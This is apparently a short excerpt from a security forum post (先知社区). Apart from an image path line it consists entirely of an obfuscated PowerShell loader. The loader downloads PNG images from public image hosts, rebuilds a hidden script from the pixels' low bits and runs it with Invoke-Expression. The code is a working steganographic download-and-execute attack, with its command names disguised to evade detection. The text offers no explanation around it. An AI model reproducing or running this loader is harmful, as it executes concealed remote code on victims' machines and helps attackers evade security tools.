 ${T`mP}=("https://images2.imgbox.com/55/c4/rBzwpAzi_o.png","https://i.postimg.cc/PH6QvFvF/mario.png?dl=1");
foreach(${U`RL} in ${T`Mp}){
${rY} = [System.Net.WebRequest]::Create(${u`Rl});
${ry}.Method = 'HEAD';
${r`A} = ${r`Y}.GetResponse();
${f`F}=${r`A}.ContentLength;
if (${FF} -ge 7000){
${G}=&('e'+'ni') ("{2}{1}{0}{3}"-f 'g.Bit','awin','System.Dr','map')((&('en'+'i') ("{0}{2}{1}{3}{4}"-f'Ne','.W',
't','ebCli','ent')).OpenRead(${U`Rl}));
${O}=.('e'+'ni') ("{1}{2}{0}"-f 'e[]','By','t') 3080;
(0..13)|&('%')
{foreach(${x} in(0..219)){
${p}=${g}.GetPixel(${X},${_});
${o}[${_}*220+${x}]=([math]::Floor((${P}.B-band15)*16)-bor(${p}.G -band 15))}
};
.('I'+'EX')([System.Text.Encoding]::ASCII.GetString(${o}[0..2874]));
break
}
}
先知社区